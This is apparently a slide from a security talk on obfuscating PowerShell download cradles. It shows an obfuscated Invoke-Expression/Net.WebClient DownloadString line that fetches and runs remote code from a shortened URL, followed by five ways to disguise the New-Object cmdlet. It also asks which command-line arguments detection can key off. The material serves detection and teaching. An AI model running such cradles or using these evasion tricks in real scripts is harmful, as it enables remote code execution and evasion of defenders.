 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
Many options for Cmdlet obfuscation:
1. N`e`w`-`O`B`j`e`c`T
2. &('Ne'+'w-Ob'+'ject')
3. &('{1}{0}' -f 'bject','New-O')
4. &(Get-Command New-Object)
5. &$ExecutionContext.InvokeCommand.GetCmdlets('New-Object')
 